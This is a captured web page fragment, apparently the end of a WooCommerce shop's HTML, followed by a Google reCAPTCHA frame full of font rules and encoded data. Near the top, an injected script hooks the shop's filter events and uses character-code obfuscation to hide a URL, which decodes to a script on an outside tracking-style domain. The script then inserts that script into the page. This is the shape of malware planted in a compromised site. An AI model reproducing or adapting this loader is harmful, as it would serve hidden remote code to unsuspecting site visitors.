</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ffiuidu1gqo
body_size: 48922
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9TH2NbEdLOTEaWZ6d7vjJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9TH2NbEdLOTEaWZ6d7vjJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9TH2NbEdLOTEaWZ6d7vjJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w6MaADVqwr7CuCHDi8Ocw5JwPsOFDMOkOMKhw6kMBcKaw77DrsOEYcKOw4vCtMOvG2fDgsKYw7YGCXzCsgjDpR8NIMOGQlsDw7HCpmzCocO9C2XCs1tnw4FtwqvCpsKBwqbClMKnewXCrE/Cq8Kxw7TCgsO9XsOdw7gYwpPCiMK/InI1UzIzGcKXwqXCvUHDnlTCiBEswo0AwpLClsOoAMK/GAHDkG8Lb8OqwrDCtUx7bmktwrLCrwh3w7l0UW3DjTbCnXE0CcKaw4HDvcKdw7o5PUrDoMOBwrrCgsO/AsOqesO/f8K0w7fDkFTDnADDscOxJsK6LA3CuhN2IMOnwo8jEMOywrssE8KXw6BOwpB0OMOuwqDDn8KTSTcgw5DDlsKvJzfDh1XCq8OOETXDoBhWLUVjw7nCnX7DtCTDuRUnR1/DmzDChEx1diwjw6DDgMOEbmbDl15ZMChye8OtwpfDs1pDw403w7sRw487wrLCp8KzKiPDtcK1wos6wpHDhVMEw4J7BFw/XVbCqlLClkQ0w585RsO7Mws0w6vCjMOXwpPDrCs7GsOXw4pNUkMhwpzCpMK+wqPDlMOew4jCssOvw4HDtcKmQHNhwpHCrSt1HhvDvMOAOMOJw4fDmcOPw49Ww4TCh8KIwqPCj8K2KnrCjRNLw4/Cp0fCrF3DlsOJw4UKRcKrfsKDJFzCihcfw6/ChcO8wrBBw6XDjcKewrzDilEeGsOewqLCm8KJw5N/VcODXW3ChsOcBzzDm8KsccKmV3x+RHNtw6ogV2twUsOtasKxw6bCoMKvw6IVQcKwX8KgHTZRNMKCw6LDjUXDn3nCimnCoFBuBsKEScOAw4BXw7Mdwq1lDSfCh8KuTQnDncKkR8Kww51Bw5pzGcKAw5DCmsOOwoLDrA/DkcKCw7LCr8KofFLCnGg5eMONwonDhMKIwqRrBwoDPxLCkTd+woPCqWg/w53CjMOVw6LCssOOwqjCgmLDmMODw5PDm0fCtFjCo8KjKhZ8wolbY1LCu8Ouw6zCuHHDlVvCpcOIFiJFwo8yw5ofbC4XQSp5KDJrPcKoL8OLPMKXwrzCkRfCs8O9w5N8MThdK2HCp0U4wrzCo8OPw4LClFxRwq/DhghWw4TCujB2wqweNMKvwqVfFcKYw5BtYgoZw6HDijRKO0IHR8K7w5ZtdQwJEsKmXwjDmMOvAATCm8KzKsO3EEDDqcKnw5NDMcKHw4F5woLDi1xFw6zCpXjDu17Cq8Kww6/CvB5QFMOww6siTjbCisKdImwew6M3CcKfFSBhEMOMwrVdbMKfw5/DrHrCh8Kbwq85w4hpJcO7w6AALEAneBQOw7